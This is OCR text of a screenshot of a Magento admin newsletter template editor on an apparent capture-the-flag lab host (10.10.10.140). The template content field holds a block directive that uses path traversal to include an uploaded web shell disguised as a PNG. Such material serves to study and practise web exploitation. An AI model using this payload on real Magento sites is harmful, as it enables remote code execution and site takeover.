 Applications Places Firefox ESR Sun 14:36 1
test / Newsletter Templates / Newsletter / Magento Admin - Mozilla Firefox
test / Newsletter Templa
10.10.10.140/index.php/admin/newsletter_template/edit/id/2/key/0005bd3044e800619b935e20a5118145/
Magento Admin Panel
Global Record Search
Logged in as cfx | Sunday, 29 September 2019 | Try Magento Go for Free | Log Out
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System Get help for this page
One or more of the Cache Types are invalidated: Layouts. Click here to go to Cache Management and refresh cache types.
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: MagentoLive Europe 2019 Read details You have 3 critical and 6 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
Edit Newsletter Template Back Reset Convert to Plain Text Preview Template Delete Template Save As Save Template
Template Information
Template Name * test
Template Subject * test
Sender Name * CustomerSupport
Sender Email * support@example.com
Template Content * Show / Hide Editor
B I U ABC Styles Preformatted Font Family Font Size
HTML A
{{block type='core/template' template='../../../../../../media/catalog/category/shell.php.png'}}